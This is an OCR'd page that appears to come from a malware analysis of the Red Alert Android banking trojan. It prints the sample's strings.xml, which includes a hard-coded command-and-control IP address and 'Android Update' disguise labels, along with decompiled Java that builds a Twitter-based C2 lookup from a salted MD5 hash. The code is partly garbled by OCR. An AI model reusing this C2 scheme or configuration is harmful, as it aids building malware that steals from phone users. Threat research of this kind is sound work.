1) Red Alert Android bot has a salt stored in strings.xml
<?xml version="1.0" encoding="utf-8"?> <resources> <string name="app"> Android Update</string> <string name="ddmyb45"> 1</string> <string name="domain"> http://146.0.72.85:7878</string> <string name="hash">
jfkbl6fm02mfk0rcuva0i4vgoxyej2z8tvlr01jq</string>
<string name="idc83hxsc"> https://twitter.com/</string> <string name="isdcfy87w4fci"> Enable security protection</string> <string name="odsvuirs392fs"> Security protection</string> <string name="oiefdvuhbahufv34"> 1</string> <string name="sdvu4394tfd"> 1</string> <string name="uesg4ct3wf"> Location forwarding</string> <string name="url_dcsiv4t"> sy</string> <string name="url_dhfcyseu437">
2) The following code uses the current date combined with the salt to create a new MD5 hash of which the first 16 characters are used as a Twitter handle registered by the Red Alert actors (i.e. d8585cf920cb893a for 9/18/2017).
private String j() { URLConnection v0 = new URL(this.a.getResources().getString(0x7F05000C)).openConnection(); ((HttpURLConnection)v0).setRequestMethod("GET"); ((HttpURLConnection)v0).setUseCaches(false); ((HttpURLConnection)v0).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q=0.8"); ((HttpURLConnection)v0).setRequestProperty("Accept-Language", "en-US,en;q=0.5"); int v1 = ((HttpURLConnection)v0).getResponseCode(); System.out.println("Response Code : " + v1); if(v1 != 200) { throw new Exception("twitter response in NOT OK!"); } BufferedReader v1_1 = new BufferedReader(new InputStreamReader(((HttpURLConnection)v0).getInputStream())); StringBuilder v0_1 = new StringBuilder(); while(true) { String v2 = v1_1.readLine(); if(v2 == null) { break; } v0_1.append(v2); } v1_1.close(); a.a.b.f v0_2 = ae.e(v0_1.toString()); ae.f("body"); String v0_3 = a.a.d.a.a(new a.a.d.e("body").toLowerCase().trim(), ((k)v0_2)).get(0).k().trim(); return !v0_3.isEmpty() ? ae.a(v0_3 + this.a.getResources().getString(0x7F050003)).substring(0, 15) : ""; }
4/10